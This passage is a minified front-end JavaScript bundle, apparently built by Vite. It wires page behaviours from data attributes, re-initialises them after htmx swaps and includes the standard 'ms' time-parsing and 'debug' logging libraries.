h.map(l=>l.getAttribute("data-behaviour").split(" ").map(a=>({behaviourName:a,node:l}))).reduce((l,r)=>[...l,...r],[])}class _i{constructor(l,r){Q(this,"scoped",[]);Q(this,"containerClass",".".concat(Ar.Pjax.Dom.containerClass));this.context=l,this.behaviours=r}get container(){return document.querySelector(".".concat(Ar.Pjax.Dom.containerClass))}start(l=this.context){const r=ba(ya(l)),a=r.filter(({node:o})=>!gt(o,this.containerClass)),e=r.filter(({node:o})=>gt(o,this.containerClass));return this.load([...a,...e],!0),this}load(l,r=!0){const{behaviours:a}=this;return this.current=l.map(({node:e,behaviourName:o})=>{const n=new a[o](e);return n.initialize(),{node:e,behaviour:n}}),this.scoped=r===!0?this.current.filter(({node:e})=>gt(e,this.containerClass)):this.scoped=this.current,setTimeout(()=>{this.current.forEach(({behaviour:e})=>e.mounted())}),this}unmount(){return this.scoped=this.scoped.reduce((l,r)=>(r.behaviour.destroy(),l),[]),this}globals(){return ga(),this}}var Mr={exports:{}},Tr={exports:{}},st=1e3,at=st*60,lt=at*60,ut=lt*24,Ea=ut*365.25,_a=function(h,l){l=l||{};var r=typeof h;if(r==="string"&&h.length>0)return wa(h);if(r==="number"&&isNaN(h)===!1)return l.long?xa(h):Sa(h);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(h))};function wa(h){if(h=String(h),!(h.length>100)){var l=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(h);if(l){var r=parseFloat(l[1]),a=(l[2]||"ms").toLowerCase();switch(a){case"years":case"year":case"yrs":case"yr":case"y":return r*Ea;case"days":case"day":case"d":return r*ut;case"hours":case"hour":case"hrs":case"hr":case"h":return r*lt;case"minutes":case"minute":case"mins":case"min":case"m":return r*at;case"seconds":case"second":case"secs":case"sec":case"s":return r*st;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}function Sa(h){return h>=ut?Math.round(h/ut)+"d":h>=lt?Math.round(h/lt)+"h":h>=at?Math.round(h/at)+"m":h>=st?Math.round(h/st)+"s":h+"ms"}function xa(h){return mt(h,ut,"day")||mt(h,lt,"hour")||mt(h,at,"minute")||mt(h,st,"second")||h+" ms"}function mt(h,l,r){if(!(h<l))return h<l*1.5?Math.floor(h/l)+" "+r:Math.ceil(h/l)+" "+r+"s"}(function(h,l){l=h.exports=e.debug=e.default=e,l.coerce=t,l.disable=n,l.enable=o,l.enabled=i,l.humanize=_a,l.names=[],l.skips=[],l.formatters={};var r;function a(s){var u=0,c;for(c in s)u=(u<<5)-u+s.charCodeAt(c),u|=0;return l.colors[Math.abs(u)%l.colors.length]}function e(s){function u(){if(u.enabled){var c=u,f=+new Date,d=f-(r||f);c.diff=d,c.prev=r,c.curr=f,r=f;for(var v=new Array(arguments.length),E=0;E<v.length;E++)v[E]=arguments[E];v[0]=l.coerce(v[0]),typeof v[0]!="string"&&v.unshift("%O");var m=0;v[0]=v[0].replace(/%([a-zA-Z%])/g,function(b,y){if(b==="%%")return b;m++;var p=l.formatters[y];if(typeof p=="function"){var _=v[m];b=p.call(c,_),v.splice(m,1),m--}return b}),l.formatArgs.call(c,v);var g=u.log||l.log||console.log.bind(console);g.apply(c,v)}}return u.namespace=s,u.enabled=l.enabled(s),u.useColors=l.useColors(),u.color=a(s),typeof l.init=="function"&&l.init(u),u}function o(s){l.save(s),l.names=[],l.skips=[];for(var u=(typeof s=="string"?s:"").split(/[\s,]+/),c=u.length,f=0;f<c;f++)u[f]&&(s=u[f].replace(/\*/g,".*?"),s[0]==="-"?l.skips.push(new RegExp("^"+s.substr(1)+"$")):l.names.push(new RegExp("^"+s+"$")))}function n(){l.enable("")}function i(s){var u,c;for(u=0,c=l.skips.length;u<c;u++)if(l.skips[u].test(s))return!1;for(u=0,c=l.names.length;u<c;u++)if(l.names[u].test(s))return!0;return!1}function t(s){return s instanceof Error?s.stack||s.message:s}})(Tr,Tr.exports);var Ca=Tr.exports;(function(h,l){l=h.exports=Ca,l.log=e,l.formatArgs=a,l.save=o,l.load=n,l.useColors=r,l.storage=typeof chrome<"u"&&typeof chrome.storage<"u"?chrome.storage.local:i(),l.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];function r(){return typeof window<"u"&&window.process&&window.process.type==="renderer"?!0:typeof document<"u"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window<"u"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)}l.formatters.j=function(t){try{return JSON.stringify(t)}catch(s){return"[UnexpectedJSONParseError]: "+s.message}};function a(t){var s=this.useColors;if(t[0]=(s?"%c":"")+this.namespace+(s?" %c":" ")+t[0]+(s?"%c ":" ")+"+"+l.humanize(this.diff),!!s){var u="color: "+this.color;t.splice(1,0,u,"color: inherit");var c=0,f=0;t[0].replace(/%[a-zA-Z%]/g,function(d){d!=="%%"&&(c++,d==="%c"&&(f=c))}),t.splice(f,0,u)}}function e(){return typeof console=="object"&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function o(t){try{t==null?l.storage.removeItem("debug"):l.storage.debug=t}catch(s){}}function n(){var t;try{t=l.storage.debug}catch(s){}return!t&&typeof process<"u"&&"env"in process&&(t={}.DEBUG),t}l.enable(n());function i(){try{return window.localStorage}catch(t){}}})(Mr,Mr.exports);var ka=Mr.exports;const zr=_e(ka);window.log=zr("app:log");zr.enable("app:log");zr.disable("app:log");new _i(document,pi).start().globals();typeof htmx<"u"&&htmx.on("htmx:afterSwap",({target:h})=>{new _i(h,pi).start()});export{La as __vite_legacy_guard};
